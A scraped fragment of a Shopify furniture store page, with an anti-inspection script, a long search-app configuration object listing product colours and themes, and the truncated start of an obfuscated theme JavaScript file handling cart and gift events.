        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019b4ab9-0275-7bd3-9e3a-973318ae8278/rapid-search-285/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019b4ab9-0275-7bd3-9e3a-973318ae8278/rapid-search-285/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50866
content:
const a0_0x456f3a=a0_0x1bb2;(function(_0x184ba2,_0x4cbab3){const _0x727c3f=a0_0x1bb2,_0x2049b3=_0x184ba2();while(!![]){try{const _0x3b16f4=parseInt(_0x727c3f(0x3dc))/0x1+-parseInt(_0x727c3f(0x103))/0x2+-parseInt(_0x727c3f(0xd6))/0x3*(parseInt(_0x727c3f(0x285))/0x4)+-parseInt(_0x727c3f(0x183))/0x5*(-parseInt(_0x727c3f(0xd7))/0x6)+-parseInt(_0x727c3f(0x1d1))/0x7+parseInt(_0x727c3f(0x41e))/0x8+parseInt(_0x727c3f(0x296))/0x9*(parseInt(_0x727c3f(0x42d))/0xa);if(_0x3b16f4===_0x4cbab3)break;else _0x2049b3['push'](_0x2049b3['shift']());}catch(_0x1c6548){_0x2049b3['push'](_0x2049b3['shift']());}}}(a0_0x439f,0xa08be));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x456f3a(0x3d3),'quantityUpdate':a0_0x456f3a(0x3e1),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x456f3a(0x14c);let subscribers={};function subscribe(_0x3b5bec,_0xc040a8){return subscribers[_0x3b5bec]===undefined&&(subscribers[_0x3b5bec]=[]),subscribers[_0x3b5bec]=[...subscribers[_0x3b5bec],_0xc040a8],function _0x77e36f(){const _0x44d7bf=a0_0x1bb2;subscribers[_0x3b5bec]=subscribers[_0x3b5bec][_0x44d7bf(0x2e6)](_0x326796=>{return _0x326796!==_0xc040a8;});};};function publish(_0x2557e0,_0x20155a){const _0x37d64a=a0_0x456f3a;subscribers[_0x2557e0]&&subscribers[_0x2557e0][_0x37d64a(0x142)](_0x3306f2=>{_0x3306f2(_0x20155a);});}const GIFTS_LOCAL_STORAGE_KEY='shrine_gift_goals';let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x15c558=![]){const _0x899e3e=a0_0x456f3a;let 